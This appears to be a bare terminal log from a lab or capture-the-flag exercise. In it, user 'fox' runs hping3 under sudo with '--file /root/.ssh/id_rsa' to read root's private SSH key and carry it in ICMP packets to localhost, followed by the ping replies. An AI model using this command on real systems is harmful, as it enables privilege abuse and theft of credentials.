 uid=1000(fox) gid=1000(fox) groups=1000(fox)
$ sudo /usr/sbin/hping3 --icmp 127.0.0.1 -d 100 --sign signature --file /root/.ssh/id_rsa
[sudo] password for fox:
HPING 127.0.0.1 (lo 127.0.0.1): icmp mode set, 28 headers + 100 data bytes
[main] memlockall(): Success
Warning: can't disable memory paging!
len=128 ip=127.0.0.1 ttl=64 id=54960 icmp_seq=0 rtt=4.2 ms
len=128 ip=127.0.0.1 ttl=64 id=55124 icmp_seq=1 rtt=4.1 ms
len=128 ip=127.0.0.1 ttl=64 id=55364 icmp_seq=2 rtt=4.0 ms
len=128 ip=127.0.0.1 ttl=64 id=55399 icmp_seq=3 rtt=3.9 ms
len=128 ip=127.0.0.1 ttl=64 id=55420 icmp_seq=4 rtt=3.8 ms
len=128 ip=127.0.0.1 ttl=64 id=55530 icmp_seq=5 rtt=3.7 ms
len=128 ip=127.0.0.1 ttl=64 id=55608 icmp_seq=6 rtt=3.6 ms
len=128 ip=127.0.0.1 ttl=64 id=55641 icmp_seq=7 rtt=3.5 ms
len=128 ip=127.0.0.1 ttl=64 id=55793 icmp_seq=8 rtt=3.5 ms
len=128 ip=127.0.0.1 ttl=64 id=55880 icmp_seq=9 rtt=3.4 ms
len=128 ip=127.0.0.1 ttl=64 id=55966 icmp_seq=10 rtt=3.3 ms
len=128 ip=127.0.0.1 ttl=64 id=55988 icmp_seq=11 rtt=3.2 ms
len=128 ip=127.0.0.1 ttl=64 id=56170 icmp_seq=12 rtt=3.1 ms
len=128 ip=127.0.0.1 ttl=64 id=56384 icmp_seq=13 rtt=3.0 ms
len=128 ip=127.0.0.1 ttl=64 id=56396 icmp_seq=14 rtt=2.9 ms
len=128 ip=127.0.0.1 ttl=64 id=56488 icmp_seq=15 rtt=2.8 ms
len=128 ip=127.0.0.1 ttl=64 id=56586 icmp_seq=16 rtt=2.8 ms
len=128 ip=127.0.0.1 ttl=64 id=56634 icmp_seq=17 rtt=2.7 ms
len=128 ip=127.0.0.1 ttl=64 id=56730 icmp_seq=18 rtt=2.6 ms
len=128 ip=127.0.0.1 ttl=64 id=56839 icmp_seq=19 rtt=2.6 ms
len=128 ip=127.0.0.1 ttl=64 id=56931 icmp_seq=20 rtt=2.4 ms
len=128 ip=127.0.0.1 ttl=64 id=57002 icmp_seq=21 rtt=2.4 ms
len=128 ip=127.0.0.1 ttl=64 id=57180 icmp_seq=22 rtt=2.2 ms
len=128 ip=127.0.0.1 ttl=64 id=57216 icmp_seq=23 rtt=2.1 ms
len=128 ip=127.0.0.1 ttl=64 id=57404 icmp_seq=24 rtt=2.0 ms
len=128 ip=127.0.0.1 ttl=64 id=57553 icmp_seq=25 rtt=2.0 ms
len=128 ip=127.0.0.1 ttl=64 id=57665 icmp_seq=26 rtt=1.8 ms
len=128 ip=127.0.0.1 ttl=64 id=57852 icmp_seq=27 rtt=1.7 ms